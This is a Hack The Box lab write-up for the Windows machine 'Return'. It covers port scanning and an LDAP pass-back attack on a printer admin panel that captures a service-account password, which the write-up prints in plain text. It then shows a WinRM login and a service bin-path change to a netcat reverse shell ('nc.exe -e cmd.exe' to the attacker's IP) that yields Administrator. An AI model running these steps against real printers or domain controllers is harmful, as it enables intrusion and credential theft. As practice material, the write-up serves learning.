IP Address: 10.10.11.108
After connecting to to the HTB network, I confirmed I could reach the machine. The ttl of 127 confirms the machine is running Windows.
ping 10.10.11.108

A standard Nmap scan reveals a ton of open ports. Seeing ports 88, 389, and 636 open make me think this is a domain controller/AD environment.
sudo nmap -sS -p- 10.10.11.108
nmap -sC -sV -p- 10.10.11.108


Looking closely at the description for port 389, I see that it says return.local. I added it to my /etc/hosts file.
Enumeration of port 80 revealed a printer admin panel. The settings tab at the top brought me to a configuration page with a username and password.




The settings page looks like it can be used to authenticate the printer to the domain. My instinct was that this could be an LDAP pass-back attack. This intuition turned out to be true, but the exploit was much simpler than I thought. I did not have to setup an LDAP server, just simply start a netcat listener and set the server address to my kali IP. The result is that I got a password for the svc-printer user.

I used the username and password to get a shell on the box through WinRM.
evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
I confirmed my identity and got the user flag.

I listed out the permissions of the user and discovered the user was in the “Server Operators” group. This means the user should be able to mess around with services. I updated the bin path of one of the services. I told the service to execute a netcat connection back to my machine.
net user svc-printer

C:.pgc\nc.exe -e cmd.exe 10.10.14.21 4444

Afterwards I just restarted the service and received the connection back to my kali machine as the Administrator user.


Getting the root flag!
Thanks for reading!